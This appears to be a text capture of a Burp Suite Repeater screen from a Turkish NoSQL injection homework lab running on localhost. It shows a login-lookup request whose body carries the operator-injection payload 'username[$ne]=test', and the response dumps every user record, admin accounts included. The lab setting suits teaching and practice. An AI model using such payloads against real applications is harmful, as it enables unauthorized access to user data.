 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://localhost:4000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /user/lookup2 HTTP/1.1
2 Host: localhost:4000
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:4000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:4000/user/lookup2
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 username[$ne]=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
Yavuzlar NoSQL Injection Ödevi
User Lookup
Buradan bir kullanıcı adı arayın. Başlamak için geçerli bir kullanıcı 'Enes"tir. Diğer kullanıcıları bulmak için NoSQL Inject yapabilirsiniz.
Username Search
SEARCH
ID Username Role
66a289ef67d6e50021845ef4 admin admin
66a289ef67d6e50021845ef7 jsmith user
66a289ef67d6e50021845ef5 Mikail admin
66a289ef67d6e50021845ef6 Enes admin
66a289ef67d6e50021845ef8 angryPrism58736 user
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 19
Response headers 8
Inspector
Notes
Done 2,110 bytes | 25 millis
Event log All issues Memory: 247.0MB